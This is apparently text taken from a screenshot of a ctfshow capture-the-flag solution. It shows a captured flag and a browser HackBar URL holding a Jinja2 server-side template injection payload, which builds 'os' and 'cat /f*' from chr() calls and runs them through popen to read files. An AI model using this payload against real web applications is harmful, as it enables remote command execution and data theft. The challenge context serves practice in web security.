 Hello
name=ctfshow{9f66d432-92ba-464d-adbd-f7056fdb29e4}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://ff17c69a-f74f-4279-a2fc-939d4101b003.challenge.ctf.show/?name=name={% set chr=url_for.__globals__.__builtins__.chr %}
{{url_for.__globals__[chr(111)%2bchr(115)].popen(chr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(42)).read()}}